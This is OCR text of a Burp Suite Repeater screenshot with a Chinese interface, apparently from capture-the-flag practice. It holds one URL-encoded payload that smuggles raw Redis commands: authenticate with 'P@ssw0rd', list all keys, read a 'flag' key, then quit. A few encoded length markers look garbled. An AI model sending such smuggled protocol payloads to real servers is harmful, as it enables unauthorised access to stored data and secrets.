 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: 未指定
请求
美化 Raw Hex \n
1 %2a%32%0d%0a%24%34%0d%0a%41%55%54%48%0d%0a%24%38%0d%0a%50%40%73%73%77%30%72%64%0d%0a%2a
%32%0d%0a%26%34%0d%0a%6b%65%79%73%0d%0a%26%31%0d%0a%2a%0d%0a%2a%32%0d%0a%26%33%0d%0a%67
%65%74%0d%0a%26%34%0d%0a%66%6c%61%67%0d%0a%2a%31%0d%0a%24%34%0d%0a%71%75%69%74
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1
Search 0高亮
Inspector
Notes
准备完毕
Event log (7) All issues (11) 内存: 422.7MB